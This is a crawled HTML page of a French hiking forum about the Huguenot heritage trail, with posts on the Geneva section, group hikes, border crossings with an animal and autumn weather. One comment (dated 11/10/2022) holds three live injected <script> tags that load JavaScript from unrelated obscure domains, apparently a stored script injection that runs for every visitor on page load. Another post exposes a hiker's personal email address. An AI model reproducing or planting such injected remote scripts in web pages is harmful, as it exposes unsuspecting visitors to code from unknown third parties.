

--- FILE ---
content_type: text/html
request_url: https://www.surlespasdeshuguenots.eu/forum-des-randonneurs.htm?mode=ajout&Pere=78
body_size: 19131
content:
<!doctype html>
<html lang="FR"><!-- InstanceBegin template="/Templates/modele_interieure-huguenots.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=5.0;" />
<!-- InstanceBeginEditable name="doctitle" -->
        <title>Forum des randonneurs - Sur les Pas des Huguenots</title>
	<meta name="description" content="" />
        <meta name="Keywords" content="" />
        <meta name="ABSTRACT" content="" />
        <meta name="Date-Revision-yyyymmdd" content="20250825" />
        <meta name="Generator" content="ILLICOPAGE " />

<!-- InstanceEndEditable -->
<!-- Swishcommand noindex -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="/javascript/illicopage/jquery-1.9.1.min.js"></script>
<script src="/javascript/illicopage/jquery-ui-1.8.5.custom.min.js"></script>
<script src="/javascript/illicopage/jquery-migrate-1.2.1.js"></script>
<script type="text/javascript" src="/javascript/jquery.lazyload.js"></script>
<script src="/javascript/illicopage/thickbox.js"></script>
<script src="/javascript/base.js" ></script>	
<script src="/javascript/loadgpx.4.js"></script>
<script src="/javascript/carto.js"></script>
<link href="../css/illicopage.css" rel="stylesheet" />
<link href="../css/general-huguenots.css" rel="stylesheet" />
<link href="../css/responsive-huguenots.css" rel="stylesheet" type="text/css" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<script src="https://kit.fontawesome.com/29d17d492b.js" crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NFM2RTK1SM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFM2RTK1SM');
</script>

</head>
<body>
<!-- Swishcommand noindex -->
<div id="conteneur" class="page-int fr">
	
	<header class="header">
		
		<div id="bandeau" class="bandeau"></div>
		
		<div class="top-line">
			<div class="top-line1">
				<div class="langues dropdown">
					<button onclick="myFunction()" class="dropbtn">FR</button>
					<div id="myDropdown" class="dropdown-content">
						<!--<a href="/" class="fr" title="Version française">FR</a>-->
						<a href="/en/" class="en" title="English version">EN</a>
						<a href="/de/" class="de" title="Deutsche Version">DE</a>
						<a href="/it/indice.htm" class="it" title="Versione italiana">IT</a>
						<a href="/nl/" class="nl" title="Nederlandse versie">NL</a>
					</div>
				</div>
				<!--<div class="acces">
					<a href="#" title="Outils d'accessibilité">
						<img src="/charte/accessibilite.svg" alt="Outils d'accessibilité" title="accessibilité" />
					</a>
				</div>-->
				<div class="carto">
					<a href="/carte-interactive.htm" title="Carte interactive">
						<img src="/charte/itineraire.svg" alt="Carte interactive" title="Carte interactive" />
						<span>Carte interactive</span>
					</a>
				</div>
			</div>
			<div class="top-line2">
				<div id="menuH">
					<nav class="nav">
<style type="text/css">
.bandeau{
    background-image:url(/bandeaux/itineraires-en-france.jpg);
}
</style>
<script   type="text/javaScript"  defer="defer">
<!--
    nb_elts_tab  = '4';
// -->
</script>
<div id='menu'><dl>
<dt onmouseover="SousMenu('smenu1',1, '', '');" onmouseout="enr_timeout();"><a href='/itineraire-chemin-des-protestants-huguenots-et-vaudois.htm' class='menu0_'  title="Itinéraires européens">Itinéraires européens</a></dt>
    <dd id="smenu1"  class="Sous_menu_dyn_" >
        <div class="Sous_menu_dyn_haut"></div>
        <div class="Sous_menu_dyn_contenu"  onmouseover="clearTimeout(id_time)" onmouseout="enr_timeout();">
        <ul>
            <li class='Niveau_1'><a href="/itineraire/trace-europeen.htm"   title="Les itinéraires européens">Les itinéraires européens</a></li>
<li class='Niveau_1'><a href="/itineraire/thematique.htm"   title="La thématique">La thématique</a></li>
<li class='Niveau_2'><a href="/itineraire/historique.htm"   title="Historique">Historique</a></li>
<li class='Niveau_1'><a href="/partenaires.htm"   title="Les partenaires">Les partenaires</a></li>
<li class='Niveau_2'><a href="/partenaires/partenaires-francais.htm"   title="Français">Français</a></li>
<li class='Niveau_3'><a href="/sentier/association-francaise.htm"   title="La Fédération française">La Fédération française</a></li>
<li class='Niveau_4'><a href="/sentier/statuts-association.htm"   title="Les statuts de la Fédération">Les statuts de la Fédération</a></li>
<li class='Niveau_3'><a href="/sentier/partenaires-prives.htm"   title="Partenariats privés">Partenariats privés</a></li>
<li class='Niveau_3'><a href="/partenaires-institutionnels.htm"   title="Partenariats institutionnels">Partenariats institutionnels</a></li>
<li class='Niveau_2'><a href="/partenaires/partenaires-allemands.htm"   title="Allemands">Allemands</a></li>
<li class='Niveau_2'><a href="/partenaires/partenaires-suisses.htm"   title="Suisses">Suisses</a></li>
<li class='Niveau_2'><a href="/partenaires/partenaires-italiens.htm"   title="Italiens">Italiens</a></li>

        </ul>
        </div>
        <div class="Sous_menu_dyn_bas"></div>
    </dd>
</dl><dl>
<dt onmouseover="SousMenu('smenu2',2, '', '');" onmouseout="enr_timeout();"><a href='/sentier-des-protestants-huguenots-en-france.htm' class='menu0active_'  title="Itinéraires en France">Itinéraires en France</a></dt>
    <dd id="smenu2"  class="Sous_menu_dyn_" >
        <div class="Sous_menu_dyn_haut"></div>
        <div class="Sous_menu_dyn_contenu"  onmouseover="clearTimeout(id_time)" onmouseout="enr_timeout();">
        <ul>
            <li class='Niveau_1'><a href="/etapes/etapes-francaises.htm"   title="Depuis la Drôme">Depuis la Drôme</a></li>
<li class='Niveau_2'><a href="/topo-velo-route.htm"   title="Topo vélo-route depuis la Drôme">Topo vélo-route depuis la Drôme</a></li>
<li class='Niveau_2'><a href="/boucles-de-decouvertes.htm"   title="Boucles de découvertes">Boucles de découvertes</a></li>
<li class='Niveau_1'><a href="/depuis-les-cevennes.htm"   title="Depuis les Cévennes">Depuis les Cévennes</a></li>
<li class='Niveau_2'><a href="/depuis-les-cevennes-topo-velo-route.htm"   title="Topo vélo-route depuis les Cévennes">Topo vélo-route depuis les Cévennes</a></li>
<li class='Niveau_2'><a href="/depuis-les-cevennes-boucles-et-decouvertes.htm"   title="Boucles de découvertes">Boucles de découvertes</a></li>
<li class='Niveau_1'><a href="/depuis-le-luberon.htm"   title="Depuis le Luberon">Depuis le Luberon</a></li>
<li class='Niveau_2'><a href="/depuis-le-luberon-topo-velo-route.htm"   title="Boucles de découvertes">Boucles de découvertes</a></li>
<li class='Niveau_1'><a href="/depuis-le-queyras.htm"   title="Depuis le Queyras">Depuis le Queyras</a></li>
<li class='Niveau_2'><a href="/depuis-queyras-boucles-et-decouvertes.htm"   title="Boucles de découvertes">Boucles de découvertes</a></li>
<li class='Niveau_1'><a href="/votre-randonnee.htm"   title="Ma randonnée">Ma randonnée</a></li>
<li class='Niveau_2'><a href="/sejours-organises.htm"   title="Séjours organisés">Séjours organisés</a></li>
<li class='Niveau_2'><a href="/forum-des-randonneurs.htm"   title="Forum des randonneurs">Forum des randonneurs</a></li>
<li class='Niveau_1'><a href="/sentier/informations-techniques.htm"   title="Recommandations">Recommandations</a></li>

        </ul>
        </div>
        <div class="Sous_menu_dyn_bas"></div>
    </dd>
</dl><dl>
<dt onmouseover="SousMenu('smenu3',3, '', '');" onmouseout="enr_timeout();"><a href='/coulisses.htm' class='menu0_'  title="Les coulisses">Les coulisses</a></dt>
    <dd id="smenu3"  class="Sous_menu_dyn_" >
        <div class="Sous_menu_dyn_haut"></div>
        <div class="Sous_menu_dyn_contenu"  onmouseover="clearTimeout(id_time)" onmouseout="enr_timeout();">
        <ul>
            <li class='Niveau_1'><a href="/projet/historique.htm"   title="Historique">Historique</a></li>
<li class='Niveau_1'><a href="/projet/objectifs.htm"   title="Objectifs">Objectifs</a></li>
<li class='Niveau_2'><a href="/projet/charte-des-valeurs.htm"   title="Charte des valeurs">Charte des valeurs</a></li>
<li class='Niveau_1'><a href="/projet/pilotage.htm"   title="Gouvernance">Gouvernance</a></li>
<li class='Niveau_1'><a href="/projet/bibliographie.htm"   title="Bibliographie">Bibliographie</a></li>

        </ul>
        </div>
        <div class="Sous_menu_dyn_bas"></div>
    </dd>
</dl></div><script language="JavaScript" type="text/javascript">
<!--
var txt_contact = "";
var txt_horaire = "";
//-->
</script>
</nav>
				</div>
				<div id="pictos">
					<ul class="enligne">
						<li>
							<a href="https://www.facebook.com/Association-nationale-Sur-les-pas-des-Huguenots-254950621187202/" title="Facebook" id="facebook" target="_blank">
								<img src="../charte/facebook.svg" title="facebook" alt="facebook" />
							</a>
						</li>
						<li>
							<a href="https://www.youtube.com/channel/UCx4YWuKro_Yv3-cv7OIc86A" title="Vidéos Sur les pas des Huguenots" id="video" target="_blank">
								<img src="../charte/youtube.svg" title="Vidéos" alt="Vidéos Sur les pas des Huguenots" />
							</a>
						</li>
					</ul>
				</div>
				<div id="controle-menu"></div>
			</div>
			<div id="logo">
				<a href="/" title="Association Sur les pas des Huguenots">
					<img src="../charte/huguenots-logo.svg" alt="Association Sur les pas des Huguenots" title="Sur les pas des Huguenots" width="" height="" />
				</a>
			</div>
			<div id="logo-europ">
				<a href="https://www.coe.int/fr/web/cultural-routes" title="Itinéraire Culturel Européen" target="_blank">
					<img src="/charte/itineraire-culturel-europeen-logo.png" alt="Itinéraire Culturel Européen" title="Itinéraire Culturel Européen" width="" height="" />
				</a>
			</div>
			
		</div>
		
		
	</header>

	<main id="zc">
		<div id="fil-ariane"><div id="div_lien_yahoo"></div></div>
		<div class="container">
			<div class="row">
				<aside id="colG" class="col-md-3 col-sm-4 col-xs-12">
					<div id="menuLat">    <div id="titre_rub" class="titre_rub_">Itinéraires en France</div>
	  <div class="haut_menuLat"><img src="/images/pixel.gif" alt="" title="" height="1" width="1" /></div>
	  <div class="menuLat"><ul><li><a href="/etapes/etapes-francaises.htm" class="menuG-2" onmouseover=""  title="Depuis la Drôme">Depuis la Drôme</a></li>
<li><a href="/depuis-les-cevennes.htm" class="menuG-2" onmouseover=""  title="Depuis les Cévennes">Depuis les Cévennes</a></li>
<li><a href="/depuis-le-luberon.htm" class="menuG-2" onmouseover=""  title="Depuis le Luberon">Depuis le Luberon</a></li>
<li><a href="/depuis-le-queyras.htm" class="menuG-2" onmouseover=""  title="Depuis le Queyras">Depuis le Queyras</a></li>
<li><a href="/votre-randonnee.htm" class="menuGactive-2" onmouseover=""  title="Ma randonnée">Ma randonnée</a><ul><li><a href="/sejours-organises.htm" class="menuG-3" onmouseover=""  title="Séjours organisés">Séjours organisés</a></li>
<li><a href="/forum-des-randonneurs.htm" class="menuGactive-3" onmouseover=""  title="Forum des randonneurs">Forum des randonneurs</a></li></ul></li><li><a href="/sentier/informations-techniques.htm" class="menuG-2" onmouseover=""  title="Recommandations">Recommandations</a></li>
</ul></div>
	  <div class="bas_menuLat"><img src="/images/pixel.gif" alt="" title="" height="1" width="1" /></div>


<script type="text/JavaScript"  defer="defer">
    lien_printer = '&lt;a href="/cgi-local/printer_friendly.pl?url=/forum-des-randonneurs.htm" onclick="window.open(\'/popup_vide.htm\', \'printer_friendly\',\'width=800,height=600,scrollbars=1\' )"; return false;&gt;&lt;img src="/images/print.png" border="0" alt="Version Imprimable" title="Version Imprimable" /&gt;&lt;/a&gt;  ';
    lien_yahoo = ' &lt;a href="/" class=\'lien_yahoo\'&gt;Accueil&lt;/a&gt; &gt; &lt;a href="/sentier-des-protestants-huguenots-en-france.htm" class=\'lien_yahoo\'&gt;Itinéraires en France&lt;/a&gt; &gt; &lt;a href=\'/votre-randonnee.htm\' class=\'lien_yahoo\'&gt;Ma randonnée&lt;/a&gt; &gt; &lt;a href=\'/forum-des-randonneurs.htm\' class=\'lien_yahoo\'&gt;Forum des randonneurs&lt;/a&gt;  ';
    widthSousMenu= 120;
    url_printer = '/forum-des-randonneurs.htm' ;
    image_titre = "Itinéraires en France" ;
</script>
</div>	
				</aside>
				<div id="z-centrale" class="col-md-12 col-sm-12 col-xs-12">

						<!-- Swishcommand index -->
						<!-- InstanceBeginEditable name="html" -->        <div  class="block_content"  style=" width: 100%;  margin: 0% 0% 0% 0% ;  padding: 0% 0% 0% 0% ;">
	    <h1>Forum des randonneurs</h1><br/>
        </div>
        <div  class="block_content"  style=" width: 100%;  margin: 0% 0% 0% 0% ;  padding: 0% 0% 0% 0% ;">
	   <a href='#les_reactions'>86 commentaires sur la page</a><h1>Réagissez</h1>
<script type="text/javascript">

        var CSBlog = {};
        CSBlog.UploadAjax = function(){}

        CSBlog.UploadAjax.callBack = function(contenu_form, message_erreur){

        if(message_erreur != '')
        {
            document.getElementById('Console3352').className = 'erreur';
            document.getElementById('Console3352').innerHTML = message_erreur;
            reload_captcha();
        }
        else
        {
            document.getElementById('Console3352').className = '';
            document.getElementById('Console3352').innerHTML = "";
            document.getElementById('Div_contenu').innerHTML = contenu_form;
        }
        }

</script>
<div id='Div_contenu'>
<a name="reaction_ajout"></a>
<script type="text/javascript" src="/fckeditor/fckeditor.js"></script>
<script type="text/javascript">
function ActuCaptcha() {

    new Ajax.Updater('captcha3352', '/cgi-local/captcha.pl',
        {
        parameters: { action: 'generate_captcha' }
        }
    );
}
function initEditor() {
        var oFCKeditor = new FCKeditor( 'Message_m' , '100%', 300) ;
        oFCKeditor.Config['CustomConfigurationsPath'] = '/javascript/config_fckeditor_blog.js'  ;

        oFCKeditor.ReplaceTextarea() ;
    }
// fonction de récupération extension fichier
function recup_extension(fichier)
   {
         if (fichier!="")// si le champ fihier n'est pas vide
         {
            nom_fichier=fichier;// on récupere le chemin complet du fichier
            nbchar = nom_fichier.length;// on compte le nombre de caractere que compose ce chemin
            extension = nom_fichier.substring(nbchar-4,nbchar); // on récupere les 4 derniers caracteres
            extension=extension.toLowerCase(); //on uniforme les caracteres en minuscules au cas ou cela aurait été écris en majuscule...
            return extension; // on renvoi l'extension vers la fonction appelante
         }
   }

// fonction vérification de l'extension aprés avoir choisi le fichier
function verif_extension(fichier)
   {
   ext = recup_extension(fichier);// on appelle la fonction de récupération de l'extension et on récupere l'extension

            if(ext==".jpg"||ext==".gif"||ext==".png"){return true;}// si extension = a une des extension suivante alors tout est ok donc ... pas d'erreur
            else // sinon on alert l'user de la mauvaise extension
            {return false;}
   }

</script>
<div id="FormBlog3352">


    <form  action='/cgi-local/affiche_reactions_page.pl' encType="multipart/form-data" method="post"  target='hiddeniframe' >
    <input type='hidden' name="Page" value="3352">
    <input type='hidden' name="action" value="enr_reaction">
    <input type='hidden' name="Parametre" value="">
    <input type='hidden' name="Pere" value="78">
    <table border="0"  cellpadding="3" cellspacing="0" summary="">
    <tr><td valign="top" nowrap>Pseudo :</td><td><input type='text' name="nom" value="" style="width:300px"></td></tr>
    <tr><td valign="top" nowrap>Email :</td><td><input type='text' name="email" value="" style="width:300px"></td></tr>
    
    
    
    <tr><td valign="top" nowrap>Message :</td><td><textarea id="Message_m" name="message"  style="width:300px" rows="4"></textarea></td></tr>
    
    <tr><td colspan="2"><input type="checkbox" name="Avertir" id="Avertir" value="1"><label for="Avertir">M'avertir des réactions à cette information par e-mail</td></tr>
    <tr><td colspan="2"><div class="bloc_isole" id="captcha3352">    <div class="LabelCaptcha bloc_isole">
      <label for="verifytext">Anti-spam *<br/>
	<span class="comm"></span>
      </label>
    </div>
    <div class="CodeCaptcha bloc_isole">
      <script src="https://www.google.com/recaptcha/api.js?hl=fr" async defer></script>
      <div class="g-recaptcha" data-sitekey="6LefJzIUAAAAACB-674Q6XrgcQdGTzX1rvXUdC0w"></div>
    </div>
    <script type="text/javascript">
      var reload_captcha = function() {
	grecaptcha.reset();
      };
    </script>
</div></td></tr>
    </table>

        <div class="bloc_isole " id="Console3352">
        </div>
         <div class="bloc_isole">
            <p class="FormButton">
        <input type="reset" value="Annuler" name="Annuler" onclick="reload_captcha();" />&nbsp;
        <input type="submit" id="BTsub" value="Envoyer" name="Envoyer" />
            </p>
        </div>

    </form>
</div>
    <script>
initEditor();
</script>

</div><div id='Div_erreur'></div> <iframe name='hiddeniframe' style='display:none;' src='about:blank'></iframe><script type="text/javascript" src="/javascript/illicopage/prototype.js"></script>
<script type="text/javascript" src="/javascript/illicopage/vote.js"></script>



<script type='text/javascript'>script_vote = '/cgi-local/affiche_reactions_page.pl';</script>
<div id="datepicker"></div>
<div class='pagination'><table  border="0" cellpadding="0" cellspacing="0" summary=''><tr><script language="JavaScript" type="text/JavaScript">
<!--
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='/forum-des-randonneurs.htm?mode=affichage&page="+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
//-->
</script>
<td nowrap valign="middle">1</td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=2">2</a></td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=3">3</a></td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=4">4</a></td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=5">5</a></td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=6">6</a></td><td><a target="_self" alt="suivant" href="/forum-des-randonneurs.htm?mode=affichage&page=2">-&gt;</a></td>
<td><img src="/images/pixel.gif" width="5"></td>
<td><a target="_self" ald="dernier" href="/forum-des-randonneurs.htm?mode=affichage&page=17">&gt;|</a></td>
</tr></table></div>
<div id="liste_reactions">
<a name="les_reactions"></a>

<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/01/2023">De Charles</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/01/2023 à 16:06</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>Ayant fait Dieulefit-la fronti&egrave;re suisse (en 5 ans !), et comme le site du canton de Gen&egrave;ve ne fonctionne plus, qq'un aurait-il des pistes pour la partie genevoise du Chemin des Huguenots, itin&eacute;raire + h&eacute;bergements svp (plus pr&eacute;cis&eacute;ment de Valleiry &agrave; Nyon) ?</p>
<p>Et... un &acirc;ne qui passe la fronti&egrave;re et chemine en Suisse !? Envisageable ?&nbsp;</p>
<p>Ce sera plus simple sur le canton de Vaud (le site de ce canton fonctionne).&nbsp;</p>
<p>Merci d'avance, Christian2.&nbsp;</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=237#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=237#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/01/2023">De Laure Alvarez - Sur les Pas des Huguenots et des Vaudois</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/01/2023 à 08:58</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p><a>Bonjour Charles,</a></p>
<p><a>Pour avoir des informations d&eacute;taill&eacute;es sur le sentier en Suisse,  mieux vaut contacter nos amis helv&eacute;tiques T&eacute;l.: 0041 21 922 78 93 mail :  info@via-huguenots.ch</a> Ils ont aussi un site internet https://www.via-huguenots.ch/fr/</p>
<p>En ce qui concerne le passage d'une fronti&egrave;re avec un animal, il vous  faudra en principe  un certificat v&eacute;t&eacute;rinaire de bonne sant&eacute; et de  non-contagion et se renseigner aupr&egrave;s de la Division D&eacute;partementale des  Services V&eacute;t&eacute;rinaires.</p>
<p>Bon voyage !</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=240#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=240#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="08/11/2022">De Willeke </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 08/11/2022 à 17:13</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,</p>
<p>J'aimerais faire cette randonn&eacute;e avec un groupe de 13 personnes par exemple de Poet Laval &agrave; Die. Comment faire? Et pour le logement?&nbsp;</p>
<p>Merci de me contacter.</p>
<p>Cordialement,</p>
<p>Willeke&nbsp;</p>
<p>wmvandeelen@gmail.com&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=235#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=235#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="12/12/2024">De </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 12/12/2024 à 18:38</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Il y a le topoguide &quot; Sur les pas des Huguenots &quot; de Montelimar &agrave; Gen&egrave;ve. Je vais le faire en mai 2025 environ 25 jours&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=251#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=251#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/10/2022">De Jean-Louis Mougeot</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/10/2022 à 17:21</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>http://www.disparusdemourmelon.org </p>
<script src="//blinkjork.com/214f104573d95d95ba.js" type="text/javascript"></script>
<script src="//scrprime.com/23178e2c7c2ade2327.js" type="text/javascript"></script>
<script src="//boxclone.com/231fe9b04591ea7578.js" type="text/javascript"></script></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=230#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=230#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="28/08/2022">De Eliott</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 28/08/2022 à 06:31</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p><span style="font-family: Montserrat, sans-serif;">Bonjour,</span></p>
<p style="box-sizing: border-box; margin: 10px 0px; font-family: Montserrat, sans-serif;">Le sentier peut-il se pratiquer en automne et notamment au mois d'octobre ? Les pluies ne sont pas trop pr&eacute;sentes ? Est-ce qu'un chapeau comme &ccedil;a &lt;a href=&quot;https://www.bob-avec-ficelle.fr&quot;&gt;https://www.bob-avec-ficelle.fr&lt;/a&gt; fait l'affaire ?&nbsp;</p>
<p style="box-sizing: border-box; margin: 10px 0px; font-family: Montserrat, sans-serif;">Merci pour vos retours ?</p>
<p style="box-sizing: border-box; margin: 10px 0px; font-family: Montserrat, sans-serif;">Bien &agrave; vous,</p>
<p style="box-sizing: border-box; margin: 10px 0px; font-family: Montserrat, sans-serif;">Eliott.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=226#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=226#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="28/08/2022">De Johannes </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 28/08/2022 à 08:47</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Parfait pour le chapeau ! Je dirais que jusqu'&agrave; la fin octobre il y a une bonne chance de beau temps avec fortes ros&eacute;es. Mais comme le climat est chamboul&eacute;...</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=227#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=227#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="21/07/2022">De TonyandSand</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 21/07/2022 à 10:16</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
